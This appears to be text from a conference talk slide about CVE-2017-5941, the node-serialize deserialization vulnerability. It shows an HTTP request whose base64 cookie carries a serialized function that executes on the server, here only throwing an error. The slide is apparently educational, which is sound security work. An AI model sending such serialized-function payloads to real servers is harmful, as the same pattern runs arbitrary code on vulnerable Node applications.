 CVE-2017-5941
GET /profile HTTP/1.1
Cookie:profile=eyJpZCI6MSwidXNlcm5hbWUiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24
gKCkge1xuICAgIHRocm93IG5ldyBFcnJvcignc2VydmVyIGVycm9yJylcbiAgfSgpIn0=
{
"id":1,
"username":"_$$ND_FUNC$$_function () {\n    throw new Error('server
error')\n  }()"
}
@satanacchio
23
Open
Source
OpenJS World
@
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
EUROPE